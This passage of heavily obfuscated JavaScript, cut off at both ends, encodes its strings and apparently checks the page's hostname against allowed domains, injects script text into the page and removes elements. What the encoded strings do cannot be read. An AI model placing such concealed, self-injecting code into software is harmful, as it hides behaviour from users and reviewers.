k=0x0,l=this['SQbQRY']['length'];k<l;k++){this['SQbQRY']['push'](Math['round'](Math['random']())),l=this['SQbQRY']['length'];}return j(this['SQbQRY'][0x0]);},new i(_0x6057342e)['UFOwQS'](),_0x6057342e['yzJEeH']=!![];}c=_0x6057342e['qtGpMZ'](c,b),_0x6057342e['ibBCFR'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6057342e;while(!![]){try{var c=parseInt(U(0x4a9,')y[4'))*parseInt(U(0x39c,'M7C%'))+parseInt(U(0x1f5,'SNaT'))*-parseInt(U(0x19e,'MEB)'))+parseInt(U(0x22f,'w&S^'))+parseInt(U(0x1c8,'yFIP'))*-parseInt(U(0x1f4,'z(yM'))+parseInt(U(0x38b,'TpPY'))*parseInt(U(0x347,'MEB)'))+-parseInt(U(0x45e,'SNaT'))+-parseInt(U(0x37b,'yFIP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6057342d,0xb5c19),!function(){var V=_0x6057342e,d={};d[V(0x395,'ZU1n')]=function(F,H){return F<H;},d[V(0x18b,'SNaT')]=function(F,H){return F!==H;},d[V(0x20d,'(u)0')]=function(F,H){return F===H;},d[V(0x44c,'ERG7')]=function(F,H){return F+H;},d[V(0x321,'9t5i')]=function(F,H){return F*H;},d[V(0x43d,'w^87')]=function(F,H){return F-H;},d[V(0x35f,'Fp4N')]=function(F,H){return F-H;},d[V(0x480,'ZU1n')]=function(F,H){return F===H;},d[V(0x185,'JBq1')]=function(F,H){return F===H;},d[V(0x2a8,'#IKP')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x2dc,'wkQ3')]=function(F,H){return F||H;},d[V(0x344,'ERG7')]=function(F,H){return F(H);},d[V(0x228,'Uzel')]=function(F){return F();},d[V(0x1e6,'*]Qu')]=function(F,H,I,J,K,L,M,O){return F(H,I,J,K,L,M,O);},d[V(0x1e2,')y[4')]=function(F,H){return F!==H;},d[V(0x475,'mvM#')]=function(F,H){return F!==H;},d[V(0x470,'1yA4')]=function(F,H){return F!==H;},d[V(0x2c1,')y[4')]=function(F,H){return F!==H;},d[V(0x455,'#IKP')]=function(F,H){return F!==H;},d[V(0x2f3,']bN8')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x189,'O22x')]=function(F){return F();},d[V(0x457,'H#S(')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x447,'XIaF')]=function(F,H){return F(H);},d[V(0x357,'R(g4')]=function(F,H,I,J,K){return F(H,I,J,K);},d[V(0x41a,'og)^')]=function(F,H){return F||H;},d[V(0x427,'XDlu')]=V(0x380,'(u)0')+V(0x150,'uX8F')+V(0x177,'yFIP')+V(0x49d,'%xmd')+V(0x2f4,'XIaF')+V(0x406,'TpPY')+V(0x184,'(u)0')+V(0x25d,'XIaF')+V(0x227,'eRAQ')+V(0x25b,'uX8F')+V(0x422,'^s4s')+V(0x178,'QNpX')+V(0x16e,'og)^')+V(0x287,'XDlu')+V(0x1f7,'ZU1n')+V(0x377,'w^87')+V(0x403,'H#S(')+V(0x2ee,'M7C%')+V(0x459,'xMbu')+V(0x3c5,'M7C%')+V(0x4a8,'ZSHK')+V(0x29d,'ZSHK')+V(0x38e,'w^87')+V(0x197,'ZSHK')+V(0x348,'TpPY')+V(0x483,'uX8F')+V(0x3a3,'2FRy')+V(0x404,'Je!Q')+V(0x1e0,'XDlu')+V(0x421,'ZU1n')+V(0x39d,'cAj2')+V(0x2a5,'(u)0')+V(0x1e1,'NUSZ')+V(0x1b2,'#IKP')+V(0x3a2,'Fp4N')+V(0x3b4,'cAj2')+V(0x311,'O22x')+V(0x25f,'MEB)')+V(0x21c,'SNaT')+V(0x3fa,'^s4s')+V(0x1fa,'NUSZ')+V(0x46d,'QNpX')+V(0x374,'eRAQ')+V(0x407,'NUSZ')+V(0x381,'cAj2')+V(0x3a4,'^s4s')+V(0x208,'ZU1n')+V(0x402,'ZSHK')+V(0x390,'1yA4')+V(0x400,'^s4s')+V(0x37e,'O22x')+V(0x2b5,'QNpX')+V(0x3a5,'XDlu')+V(0x2d0,'vo(B')+V(0x18f,'mvM#')+V(0x336,'JBq1')+V(0x1b5,'mvM#')+V(0x281,'TpPY')+V(0x46b,'XDlu')+V(0x18e,'M7C%')+V(0x387,'ERG7')+V(0x329,'HG]Z')+V(0x196,'^s4s')+V(0x18c,'NUSZ')+V(0x233,'ZSHK')+V(0x24f,'cAj2')+V(0x356,'*]Qu')+V(0x46f,'O22x')+V(0x225,'Fp4N')+V(0x266,'z(yM')+V(0x3c3,'XIaF')+V(0x226,'cAj2')+V(0x452,'9t5i')+V(0x488,'XDlu')+V(0x2ae,'QNpX')+V(0x239,'O22x')+V(0x3ed,'eRAQ')+V(0x393,'JBq1')+V(0x34c,'TpPY')+V(0x34a,'2FRy')+V(0x3fe,'ZU1n')+V(0x3d0,'Fp4N')+V(0x438,'WYX3')+V(0x248,'mvM#')+V(0x241,'og)^')+V(0x346,'M7C%')+V(0x394,'eRAQ')+V(0x44e,'cAj2')+V(0x2fd,'eRAQ')+V(0x33b,'wkQ3')+V(0x4a0,'ZU1n')+V(0x2a0,'NUSZ')+V(0x279,'9t5i')+V(0x4ae,'HG]Z')+V(0x493,'O22x')+V(0x35b,'NUSZ')+V(0x3b3,'Uzel')+V(0x2b4,'[5aD')+V(0x296,'9t5i')+V(0x1fb,'wkQ3')+V(0x2fc,'ZSHK')+V(0x2a3,'XDlu')+V(0x3ba,'ZU1n')+V(0x21a,'xMbu')+V(0x48d,'NUSZ')+V(0x2ac,'V1mR')+V(0x1cc,'SNaT')+V(0x17d,'^s4s')+V(0x376,'yFIP')+V(0x2d1,'ZU1n')+V(0x174,'%xmd')+V(0x364,'xMbu')+V(0x36f,'[5aD')+V(0x214,'^s4s')+V(0x290,'Fp4N')+V(0x3d1,'9t5i')+V(0x20b,'v#vY')+V(0x3e6,'QNpX')+V(0x2d8,'H#S(')+V(0x285,'4kyC')+V(0x1ad,'wkQ3')+V(0x2b1,'XDlu')+V(0x2ce,'og)^')+V(0x327,')4CI')+V(0x48f,'uX8F')+V(0x28e,')y[4')+V(0x2ff,'#IKP')+V(0x1a9,'XIaF')+V(0x3b2,'R(g4')+V(0x37c,'#IKP')+V(0x293,'%xmd')+V(0x22a,'JBq1')+V(0x337,'XDlu')+V(0x2f0,'4kyC')+V(0x24a,'WYX3')+V(0x3fb,'JBq1')+V(0x37a,')4CI')+V(0x30c,'og)^')+V(0x156,'yFIP')+V(0x187,'TpPY')+V(0x4b0,'w&S^')+V(0x1d7,'Fp4N')+V(0x478,'O22x')+V(0x168,')4CI')+V(0x398,'4kyC')+V(0x2b8,'^s4s')+V(0x489,'Je!Q')+V(0x263,'yFIP')+V(0x1d3,'V1mR')+V(0x1ba,'w&S^')+V(0x3dd,'Uzel')+V(0x2e3,'2FRy')+V(0x1c7,'V1mR')+V(0x23b,'v00%')+V(0x416,'O22x')+V(0x47a,'yFIP')+V(0x419,'*]Qu')+V(0x388,'V1mR')+V(0x33e,'ERG7')+V(0x484,'H#S(')+V(0x267,'HG]Z')+V(0x485,'JBq1')+V(0x45c,'Fp4N')+V(0x382,'V1mR')+V(0x15e,'JBq1')+V(0x3df,')4CI')+V(0x451,'eRAQ')+V(0x3c4,'TqXY')+V(0x1c2,'cAj2')+V(0x182,'cAj2')+V(0x3ce,'v00%')+V(0x1b1,'%xmd')+V(0x2d6,'ZSHK')+V(0x2dd,'H#S(')+V(0x34d,'ZU1n')+V(0x171,'%xmd')+V(0x310,'XIaF')+V(0x1ac,'XDlu')+V(0x45d,'v00%')+V(0x47e,'*]Qu')+V(0x49b,'w^87')+V(0x4a6,'4kyC')+V(0x244,'ZU1n')+V(0x2e0,'^s4s')+V(0x423,'MEB)')+V(0x3d8,'MEB)')+V(0x431,'1yA4')+V(0x25a,'(u)0')+V(0x26c,'ZU1n')+V(0x27f,'yFIP')+V(0x289,'ZSHK')+V(0x463,'mvM#')+V(0x2ea,'NUSZ')+V(0x432,'XDlu')+V(0x1e4,'ZU1n')+V(0x26e,'WYX3')+V(0x35e,'mvM#')+V(0x3c7,'mvM#')+V(0x4ac,'w&S^')+V(0x3f8,')4CI')+(V(0x3d4,'MEB)')+V(0x38c,'Uzel')+V(0x4ab,']bN8')+V(0x1fc,'MEB)')+V(0x330,'#IKP')+V(0x20c,'HG]Z')+V(0x1f9,'Fp4N')+V(0x353,'SNaT')+V(0x2f6,'w&S^')+V(0x4a7,'w&S^')+V(0x3cd,'XIaF')+V(0x19a,'O22x')+V(0x1a1,'XIaF')+V(0x332,'MEB)')+V(0x205,'cAj2')+V(0x15c,'v00%')+V(0x3da,'XDlu')+V(0x25e,'TqXY')+V(0x375,'O22x')+V(0x29c,'#IKP')+V(0x27a,'xMbu')+V(0x1f2,'R(g4')+V(0x300,'w&S^')+V(0x2b6,'HG]Z')+V(0x441,'TpPY')+V(0x153,'MEB)')+V(0x3d7,'ERG7')+V(0x1c9,'og)^')+V(0x3f4,'2FRy')+V(0x33d,'#IKP')+V(0x315,']bN8')+V(0x434,'#IKP')+V(0x42e,'MEB)')+V(0x32a,'TpPY')+V(0x4a1,'TqXY')+V(0x159,'XDlu')+V(0x236,'%xmd')+V(0x414,'TqXY')+V(0x458,']bN8')+V(0x21b,'4kyC')+V(0x28b,'ERG7')+V(0x179,'MEB)')+V(0x201,'QNpX')+V(0x391,'ZU1n')+V(0x1fd,'HG]Z')+V(0x193,'9t5i')+V(0x250,'XDlu')+V(0x2ba,'eRAQ')+V(0x1eb,'XDlu')+V(0x2e1,'v#vY')+V(0x34e,'vo(B')+V(0x43e,'QNpX')+V(0x445,'4kyC')+V(0x2a1,'uX8F')+V(0x3b7,'^s4s')+V(0x30d,'HG]Z')+V(0x331,'v00%')+V(0x1da,'ZSHK')+V(0x190,'og)^')+V(0x373,'ERG7')+V(0x283,'yFIP')+V(0x221,')4CI')+V(0x39b,'M7C%')+V(0x40a,'XIaF')+V(0x237,'yFIP')+V(0x3ca,'eRAQ')+V(0x1ed,'w^87')+V(0x278,'vo(B')+V(0x2ad,'vo(B')+V(0x3f2,'MEB)')+V(0x319,'w&S^')+V(0x408,']bN8')+V(0x405,'ZU1n')+V(0x256,')y[4')+V(0x341,'JBq1')+V(0x2cc,'v#vY')+V(0x294,'1yA4')+V(0x429,']bN8')+V(0x1b0,'9t5i')+V(0x18d,'%xmd')+V(0x43b,'w&S^')+V(0x389,'SNaT')+V(0x352,'*]Qu')+V(0x26a,'XIaF')+V(0x340,'wkQ3')+V(0x469,'9t5i')+V(0x2e8,'Je!Q')+V(0x152,'cAj2')+V(0x3f7,'(u)0')+V(0x1a5,'r3DP')+V(0x1be,'4kyC')+V(0x47d,'v00%')+V(0x3ae,'4kyC')+V(0x167,'4kyC')+V(0x27e,'1yA4')+V(0x3a6,'1yA4')+V(0x2ab,'WYX3')+V(0x3af,'og)^')+V(0x28a,'(u)0')+V(0x2c4,'XIaF')+V(0x39a,'#IKP')+V(0x2e9,'w&S^')+V(0x3c9,'WYX3')+V(0x25c,'#IKP')+V(0x335,'cAj2')+V(0x35a,'cAj2')+V(0x3b6,'QNpX')+V(0x188,'[5aD')+V(0x21e,'%xmd')+V(0x265,'HG]Z')+V(0x3a9,']bN8')+V(0x306,'JBq1')+V(0x4aa,'V1mR')+V(0x245,'v00%')+V(0x249,'cAj2')+V(0x4a2,'ZSHK')+V(0x262,'O22x')+V(0x49f,')4CI')+V(0x385,'uX8F')+V(0x259,'XDlu')+V(0x43a,'WYX3')+V(0x284,'M7C%')+V(0x20a,'WYX3')+V(0x2cd,'1yA4')+V(0x31e,'XIaF')+V(0x317,'[5aD')+V(0x4a5,'XIaF')+V(0x200,'9t5i')+V(0x1bb,')4CI')+V(0x435,'QNpX')+V(0x2ef,'#IKP')+V(0x2c3,'WYX3')+V(0x4b3,'TqXY')+V(0x3f3,'ERG7')+V(0x194,'w^87')+V(0x3ab,'Uzel')+V(0x442,'^s4s')+V(0x2c7,'XIaF')+V(0x307,'XDlu')+V(0x223,'w^87')+V(0x499,'w&S^')+V(0x258,'r3DP')+V(0x1ca,'yFIP')+V(0x1af,'*]Qu')+V(0x3c8,'^s4s')+V(0x24e,'ZSHK')+V(0x3ea,'uX8F')+V(0x33f,'ERG7')+V(0x1fe,'r3DP')+V(0x351,'M7C%')+V(0x38a,'9t5i')+V(0x286,'yFIP')+'Z'),d[V(0x314,'mvM#')]=V(0x41b,'XDlu')+V(0x203,'^s4s')+V(0x468,'r3DP')+V(0x37d,'HG]Z')+V(0x4b1,'SNaT')+V(0x238,'(u)0')+V(0x269,'yFIP')+V(0x270,'Fp4N')+V(0x257,'MEB)')+V(0x481,'[5aD')+V(0x268,'1yA4')+V(0x401,'v#vY')+V(0x14d,'O22x')+V(0x379,'Je!Q')+V(0x313,'*]Qu')+V(0x1c0,'XDlu')+V(0x4b2,'9t5i')+V(0x16a,'9t5i')+V(0x36e,'MEB)')+V(0x2f9,'R(g4')+V(0x1cf,'NUSZ')+V(0x372,'1yA4')+V(0x1ae,']bN8')+V(0x46c,'WYX3')+V(0x29b,'(u)0')+V(0x2e6,'(u)0')+V(0x462,'^s4s')+V(0x1d9,'uX8F')+V(0x207,'XDlu')+V(0x1f0,'eRAQ')+V(0x309,')y[4')+V(0x2cb,'w^87')+V(0x172,'4kyC')+V(0x3d2,')y[4')+V(0x20e,'H#S(')+V(0x204,'wkQ3')+V(0x2b9,'TpPY')+V(0x4a3,')y[4')+V(0x44d,'yFIP')+V(0x473,'^s4s')+V(0x40d,'QNpX')+V(0x3e0,'2FRy')+V(0x474,'w&S^')+V(0x397,'ZU1n')+V(0x2a2,'ERG7')+V(0x219,'V1mR')+V(0x425,'2FRy')+V(0x32b,'xMbu')+V(0x479,')4CI')+V(0x292,'w^87')+V(0x47f,'og)^')+V(0x32e,'ZU1n')+V(0x338,'#IKP')+V(0x254,'XDlu')+V(0x487,'%xmd')+V(0x1d6,'Je!Q')+V(0x1d8,'yFIP')+V(0x476,')4CI')+V(0x170,'Fp4N')+V(0x1ec,'2FRy')+V(0x16b,'ZSHK')+V(0x460,'[5aD')+V(0x48e,'ZSHK')+V(0x466,'Uzel')+V(0x211,'R(g4')+V(0x23e,'v00%')+V(0x23a,'[5aD')+V(0x2f2,']bN8')+V(0x1ff,'Je!Q')+V(0x1b7,'Uzel')+V(0x3b1,'JBq1')+V(0x415,'w^87')+V(0x3ee,')y[4')+V(0x2bb,'r3DP')+V(0x32f,'4kyC')+V(0x3aa,'SNaT')+V(0x428,'Fp4N')+V(0x28f,'Fp4N')+V(0x48b,']bN8')+V(0x486,')4CI')+V(0x49c,'JBq1')+V(0x34b,'ERG7')+V(0x3f1,'Uzel')+V(0x308,'JBq1')+V(0x33c,'w^87')+V(0x295,'*]Qu')+V(0x2bc,'HG]Z')+V(0x291,'NUSZ')+V(0x1ab,'Fp4N')+V(0x3c2,'XDlu')+V(0x1e7,'v#vY')+V(0x275,'wkQ3')+V(0x206,'XDlu')+V(0x246,'V1mR')+V(0x302,'vo(B')+V(0x3db,'QNpX')+V(0x3e4,'2FRy')+V(0x326,'[5aD')+V(0x31a,'ZSHK')+V(0x27b,'r3DP')+V(0x191,'mvM#')+V(0x155,'*]Qu')+V(0x220,'SNaT')+V(0x396,'MEB)')+V(0x46a,'v00%')+V(0x453,'z(yM')+V(0x17a,'w^87')+V(0x1e5,'^s4s')+V(0x40b,'*]Qu')+V(0x14e,'wkQ3')+V(0x1f1,'Fp4N')+V(0x1dd,'MEB)')+V(0x17c,'TpPY')+V(0x47c,'ZSHK')+V(0x230,'TqXY')+V(0x1bf,'wkQ3')+V(0x384,'TqXY')+V(0x32c,'uX8F')+V(0x31f,'XDlu')+V(0x477,']bN8')+V(0x29e,'uX8F')+V(0x3a7,'JBq1')+V(0x210,'w&S^')+V(0x2af,'(u)0')+V(0x4ad,'O22x')+V(0x4af,'%xmd')+V(0x216,'[5aD')+V(0x3f6,'QNpX')+V(0x2d2,'z(yM')+V(0x15b,'ZU1n')+V(0x1f8,'mvM#')+V(0x3d6,'%xmd')+V(0x443,'HG]Z')+V(0x3cc,'ZU1n')+V(0x386,'TqXY')+V(0x24b,'4kyC')+V(0x3b8,'vo(B')+V(0x45f,'1yA4')+V(0x24d,'ERG7')+V(0x15f,'w&S^')+V(0x273,'wkQ3')+V(0x1db,'MEB)')+V(0x282,'HG]Z')+V(0x498,'uX8F')+V(0x157,'SNaT')+V(0x420,'(u)0')+V(0x217,'V1mR')+V(0x1ea,'yFIP')+V(0x33a,'1yA4')+V(0x1df,'XDlu')+V(0x323,'Fp4N')+V(0x4a4,'uX8F')+V(0x22e,'NUSZ')+V(0x1bd,'WYX3')+V(0x48c,'#IKP')+V(0x39e,'r3DP')+V(0x1d2,'xMbu')+V(0x1c4,'SNaT')+V(0x3c0,'QNpX')+V(0x358,'H#S(')+V(0x16f,'H#S(')+V(0x471,'xMbu')+V(0x3f5,'r3DP')+V(0x298,'TqXY')+V(0x1b9,'HG]Z')+V(0x464,'w^87')+V(0x29f,'^s4s')+V(0x30a,'1yA4')+V(0x2e2,'V1mR')+V(0x461,'(u)0')+V(0x2a4,'Uzel')+V(0x1b4,'v00%')+V(0x361,'O22x')+V(0x3cf,'HG]Z')+V(0x161,'ZSHK')+V(0x1a0,'O22x')+V(0x413,'Je!Q')+V(0x491,'z(yM')+V(0x255,'MEB)')+V(0x1d5,'w^87')+V(0x355,'9t5i')+V(0x345,'og)^')+V(0x2de,'(u)0')+V(0x36d,'ERG7')+V(0x26b,'w^87')+V(0x19b,'TpPY')+V(0x3be,'w^87')+V(0x3fd,'QNpX')+V(0x3fc,'yFIP')+V(0x2d4,'WYX3')+V(0x1a3,'uX8F')+V(0x1d4,'Je!Q')+V(0x2a6,'xMbu')+V(0x2c0,'MEB)')+V(0x492,'V1mR')+V(0x271,'ERG7')+V(0x36a,'v#vY')+V(0x44f,'Je!Q')+V(0x22c,')4CI')+V(0x2c5,'NUSZ')+(V(0x3b0,'XDlu')+V(0x2be,'xMbu')+V(0x23f,'ZU1n')+V(0x2f5,'yFIP')+V(0x3a1,'MEB)')+V(0x467,')4CI')+V(0x231,'V1mR')+V(0x418,'QNpX')+V(0x2da,']bN8')+V(0x175,'Uzel')+V(0x1cd,'wkQ3')+V(0x47b,'Je!Q')+V(0x24c,'SNaT')+V(0x1de,'^s4s')+V(0x31c,'ZSHK')+V(0x399,'v#vY')+V(0x1e8,'H#S(')),d[V(0x1c6,'mvM#')]=V(0x44b,'r3DP')+V(0x1e9,'R(g4')+V(0x1a6,'v#vY')+V(0x2e4,'R(g4')+V(0x325,'QNpX')+V(0x305,'JBq1')+V(0x40e,']bN8')+V(0x213,'XDlu')+V(0x3bd,'Fp4N')+V(0x158,'^s4s')+V(0x2a9,'NUSZ')+V(0x328,'v#vY')+V(0x1b6,'z(yM')+V(0x17b,'QNpX')+V(0x1ee,']bN8'),d[V(0x1b3,'yFIP')]=V(0x14f,'xMbu')+V(0x2f7,'eRAQ')+V(0x1bc,'ZU1n')+V(0x41e,'og)^')+V(0x36c,'QNpX')+V(0x2d3,'9t5i')+V(0x15d,'ZSHK')+V(0x242,'JBq1')+V(0x280,'SNaT')+V(0x247,'yFIP')+V(0x222,'Uzel'),d[V(0x215,'uX8F')]=V(0x363,'MEB)')+V(0x252,'HG]Z')+V(0x165,'^s4s')+V(0x163,'QNpX')+V(0x411,'JBq1')+V(0x1a7,'TpPY')+V(0x198,'*]Qu')+V(0x38d,'w^87')+V(0x446,'[5aD')+V(0x318,'9t5i')+V(0x2f8,'2FRy')+V(0x2e7,'w&S^')+V(0x371,'^s4s')+V(0x303,'4kyC')+V(0x43f,'NUSZ')+V(0x1f3,'%xmd')+V(0x3f9,'[5aD')+V(0x3dc,'Je!Q'),d[V(0x424,'JBq1')]=function(F,H){return F===H;},d[V(0x151,'MEB)')]=V(0x1d1,'MEB)')+V(0x3c1,'ZSHK')+V(0x43c,'xMbu')+V(0x251,')y[4')+V(0x3bb,'yFIP'),d[V(0x20f,'1yA4')]=function(F,H){return F!==H;},d[V(0x28c,'SNaT')]=V(0x2c9,'[5aD')+V(0x3e7,'Uzel'),d[V(0x2ca,'ERG7')]=V(0x23d,'%xmd')+'t',d[V(0x17f,'uX8F')]=function(F,H){return F===H;},d[V(0x2b3,'R(g4')]=V(0x362,'WYX3')+V(0x42f,'Uzel'),d[V(0x44a,'r3DP')]=function(F){return F();},d[V(0x40f,'vo(B')]=function(F,H,I){return F(H,I);},d[V(0x2ec,')4CI')]=function(F){return F();},d[V(0x169,'eRAQ')]=function(F){return F();},d[V(0x370,'JBq1')]=function(F,H,I){return F(H,I);},d[V(0x433,'Uzel')]=function(F,H){return F-H;},d[V(0x2c8,'Uzel')]=function(F,H,I){return F(H,I);},d[V(0x19f,'w^87')]=V(0x410,']bN8')+'t',d[V(0x2bf,'w&S^')]=V(0x30b,'4kyC')+V(0x154,'^s4s')+V(0x49a,'V1mR'),d[V(0x3de,'XIaF')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x180,'[5aD')]=function(F,H){return F||H;},d[V(0x316,'1yA4')]=V(0x1cb,'4kyC')+V(0x450,'4kyC')+V(0x2b0,'wkQ3')+V(0x349,'uX8F')+V(0x320,'WYX3')+V(0x229,'vo(B')+V(0x35d,'%xmd')+V(0x365,'wkQ3'),d[V(0x3e9,'1yA4')]=V(0x162,'R(g4')+V(0x16d,'WYX3')+V(0x37f,'TqXY')+V(0x41f,'MEB)')+V(0x42c,'wkQ3')+V(0x2d5,'^s4s'),d[V(0x21d,'4kyC')]=function(F){return F();},d[V(0x3b9,'Fp4N')]=function(F){return F();},d[V(0x31d,'SNaT')]=function(F,H,I){return F(H,I);},d[V(0x2fa,'2FRy')]=V(0x173,'MEB)');var f=d,g=function(){var F=!![];return function(H,I){var J=F?function(){var W=_0x6057342e;if(I){var K=I[W(0x199,'MEB)')](H,arguments);return I=null,K;}}:function(){};return F=![],J;};}();function h(F,H){var X=V,I={};I[X(0x359,'M7C%')]=function(L,M){var Y=X;return f[Y(0x3d3,'vo(B')](L,M);},I[X(0x497,'[5aD')]=function(L,M){var Z=X;return f[Z(0x454,'xMbu')](L,M);};var J=I;for(var K in F)if(f[X(0x339,'xMbu')](K[X(0x181,')y[4')+'h'],H)&&function(L,M){var a0=X;for(var O=0x2;J[a0(0x1b8,'(u)0')](O,M[a0(0x1ce,'M7C%')+'h']);O++)if(J[a0(0x19c,'z(yM')](L[a0(0x30f,'mvM#')+a0(0x36b,'V1mR')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(K,arguments))return F[K];}function i(F,H){var a1=V;return f[a1(0x2bd,'mvM#')](F,Math[a1(0x15a,'R(g4')](f[a1(0x260,'H#S(')](Math[a1(0x272,')4CI')+'m'](),f[a1(0x3e2,'Uzel')](f[a1(0x3b5,'yFIP')](H,0x1),F))));}function k(F,H){var a2=V;for(var I=0x0;f[a2(0x274,'H#S(')](I,H[a2(0x35c,'*]Qu')+'h']);I++){var J=H[I],K=f[a2(0x392,'ZU1n')](0x0,J[a2(0x1c5,'Fp4N')+'Of']('.'))?f[a2(0x3f0,'QNpX')]('.',F):F,L=f[a2(0x18a,'XDlu')](K[a2(0x224,'HG]Z')+'h'],J[a2(0x22b,'JBq1')+'h']),M=K[a2(0x243,'NUSZ')+'Of'](J,L),L=f[a2(0x160,'^s4s')](-0x1,M)&&f[a2(0x28d,'vo(B')](M,L);if(L&&(f[a2(0x369,'cAj2')](K[a2(0x261,'yFIP')+'h'],J[a2(0x465,'r3DP')+'h'])||f[a2(0x1a4,'4kyC')](0x0,J[a2(0x288,'uX8F')+'Of']('.'))))return 0x1;}}function l(){var a3=V,F,H;return f[a3(0x27c,'MEB)')](h,f[a3(0x1dc,'xMbu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a4=V,F=f[a4(0x3a0,')y[4')](o,f[a4(0x2cf,'w^87')](l));if(F){var F=f[a4(0x166,')4CI')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a4(0x3e1,'XDlu')](0x46,F[a4(0x449,'eRAQ')+a4(0x456,'yFIP')](0x0))&&f[a4(0x333,'uX8F')](0x66,F[a4(0x354,'xMbu')+a4(0x334,'eRAQ')](0x0))||f[a4(0x490,'uX8F')](0x49,F[a4(0x2d7,')4CI')+a4(0x23c,'MEB)')](0x1))&&f[a4(0x30e,'v#vY')](0x69,F[a4(0x1f6,'v#vY')+a4(0x1e3,'HG]Z')](0x1))||f[a4(0x1a8,'r3DP')](0x4c,F[a4(0x42a,'w^87')+a4(0x16c,'#IKP')](0x2))&&f[a4(0x3ec,'#IKP')](0x6c,F[a4(0x449,'eRAQ')+a4(0x367,'WYX3')](0x2))||f[a4(0x3eb,'XIaF')](0x45,F[a4(0x426,'r3DP')+a4(0x448,'%xmd')](0x3))&&f[a4(0x3d5,'mvM#')](0x65,F[a4(0x42a,'w^87')+a4(0x277,'w&S^')](0x3))||f[a4(0x27d,'1yA4')](0x3a,F[a4(0x2aa,'NUSZ')+a4(0x312,'Fp4N')](0x4))):void 0x0;}}function o(F){var a5=V;return f[a5(0x276,'Uzel')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a6=V,F=f[a6(0x235,'w&S^')](l);if(F){var H=f[a6(0x41d,')y[4')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a6(0x437,'R(g4')](H,'~')?f[a6(0x17e,']bN8')](o,F):I)&&f[a6(0x1c1,']bN8')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a6(0x412,'9t5i')](H,I);}}function q(){var a7=V,F=f[a7(0x209,'NUSZ')],H=new RegExp(f[a7(0x482,'XIaF')],'g');return F[a7(0x378,'uX8F')+'ce'](H,'')[a7(0x3cb,']bN8')](';');}function s(){var a8=V,F=f[a8(0x417,'(u)0')],H=new RegExp(f[a8(0x1ef,'2FRy')],'g');return F[a8(0x14b,'1yA4')+'ce'](H,'')[a8(0x297,'z(yM')](';');}function u(F){var a9=V;return f[a9(0x202,'mvM#')](-0x1,F[a9(0x3bc,'SNaT')+'Of'](String[a9(0x2c2,'xMbu')+a9(0x39f,')y[4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x495,'NUSZ')](F)||new RegExp(f[a9(0x3e8,'9t5i')],'g')[a9(0x41c,'QNpX')](F));var H;}function v(F,H){var aa=V,I=F[aa(0x2d9,'2FRy')+'h'];return f[aa(0x183,'SNaT')](F[aa(0x2fe,'z(yM')+aa(0x440,'eRAQ')](f[aa(0x264,'TqXY')](I,H[aa(0x3bf,'Fp4N')+'h']),I),H);}function w(){var ab=V,F=f[ab(0x494,'XIaF')](g,this,function(){var ac=ab,K={};K[ac(0x14c,'QNpX')]=f[ac(0x151,'MEB)')];var L=K,M=f[ac(0x2ed,'*]Qu')](typeof window,f[ac(0x49e,')4CI')])?window:f[ac(0x2b2,'w&S^')](typeof process,f[ac(0x3ff,'og)^')])&&f[ac(0x383,'Fp4N')](typeof require,f[ac(0x2b7,'%xmd')])&&f[ac(0x301,'WYX3')](typeof global,f[ac(0x360,'O22x')])?global:this,O=function(){var ad=ac,P=new M[(ad(0x2df,'M7C%'))+'p'](L[ad(0x3ad,'Je!Q')]);return!P[ad(0x26f,']bN8')](F);};return f[ac(0x322,'ERG7')](O);});f[ab(0x3d9,')y[4')](F);var H=f[ab(0x186,'HG]Z')](q),I=f[ab(0x3c6,'2FRy')](p),J=f[ab(0x299,'w&S^')](s);return!I||!!(f[ab(0x472,'1yA4')](k,I=f[ab(0x3ac,'^s4s')](v,I,String[ab(0x34f,'wkQ3')+ab(0x31b,'og)^')+'de'](0x2e))?I[ab(0x42b,'XIaF')+ab(0x192,'v#vY')](0x0,f[ab(0x3e3,'TpPY')](I[ab(0x218,'ZU1n')+'h'],0x1)):I,H)||f[ab(0x2a7,'xMbu')](k,I,J)||f[ab(0x350,'WYX3')](u,I)||f[ab(0x2f1,'v00%')](m));}function x(F){var ae=V,H=f[ae(0x342,'ERG7')](l),I;H&&((I=H[ae(0x32d,'wkQ3')+ae(0x19d,'TpPY')+ae(0x45a,'JBq1')](f[ae(0x430,'1yA4')]))[ae(0x3ef,'WYX3')]=f[ae(0x45b,'MEB)')],I[ae(0x324,'(u)0')+ae(0x38f,'v00%')+'t']=F,(H[ae(0x444,'mvM#')]||H[ae(0x439,'ZU1n')]||H[ae(0x2db,'Uzel')+ae(0x409,'uX8F')+ae(0x195,'(u)0')])[ae(0x366,'XDlu')+ae(0x1a2,'R(g4')+'d'](I),I[ae(0x1d0,'WYX3')+'e']());}function y(){var af=V,F,H=f[af(0x1c3,'ZSHK')](h,f[af(0x3a8,'4kyC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=f[af(0x240,'ZU1n')],J=new RegExp(f[af(0x1aa,'H#S(')],'g'),(J=H[I[af(0x2e5,'v00%')+'ce'](J,'')])&&J[af(0x368,')y[4')+af(0x46e,'eRAQ')][af(0x496,'uX8F')+af(0x40c,'v00%')+'d'](J));}try{var 